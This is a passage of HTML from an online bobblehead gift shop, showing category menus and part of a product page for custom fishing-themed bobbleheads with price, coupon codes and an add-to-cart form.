                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_grande.jpg?v=1628064932">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Fishing Expert Bobbleheads
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-28499202539556" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-28499202539556-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_1024x1024@2x.jpg?v=1628064932"
                           style="padding-top:100.0%;"
                           data-image-id="28499202539556">
                        
                        <img class="product-single__photo image lazyload product-single__photo-28499202539556"
                          src="//www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_300x300.jpg?v=1628064932"
                          data-src="//www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_{width}x.jpg?v=1628064932"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="28499202539556"
                          alt="Custom Fishing Expert Bobbleheads">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"
                            alt="Custom Fishing Expert Bobbleheads" data-image-id="28499202539556">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22987814174756" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22987814174756"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625_1024x1024@2x.jpg?v=1665576799"
                                     style="padding-top:100.0%;"
                                     data-image-id="22987814174756">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22987814174756"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625_300x.jpg?v=1665576799"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625_{width}x.jpg?v=1665576799"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22987814174756"
                                       alt="Custom Fishing Expert Bobbleheads">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625.jpg?v=1665576799"
                                         alt="Custom Fishing Expert Bobbleheads"
                                         data-image-id="22987814174756">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_150x150_crop_center.jpg?v=1628064932" alt="Custom Fishing Expert Bobbleheads">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625_150x150_crop_center.jpg?v=1665576799" alt="Custom Fishing Expert Bobbleheads">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Fishing Expert Bobbleheads
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="72.0"
                      >
                      $72
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6688158122020'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG378"
                            value="39518523195428">
                            15cm(6in) / Stationary Head / Standard Sculpting - $72 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523228196">
